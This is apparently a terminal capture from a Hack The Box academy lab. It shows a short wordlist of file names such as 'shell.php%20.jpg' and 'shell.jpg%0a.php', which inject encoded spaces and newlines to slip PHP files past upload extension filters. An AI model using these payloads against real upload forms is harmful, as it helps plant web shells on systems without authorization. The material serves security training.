 ┌─[us-academy-3]─[10.10.14.44]─[htb-ac-815244@htb-rgyp62ekbh]─[~]
└──╼ [★]$ cat wordlist.txt
shell%20.php.jpg
shell.php%20.jpg
shell.jpg%20.php
shell.jpg.php%20
shell%20.phps.jpg
shell.phps%20.jpg
shell.jpg%20.phps
shell.jpg.phps%20
shell%0a.php.jpg
shell.php%0a.jpg
shell.jpg%0a.php
shell.jpg.php%0a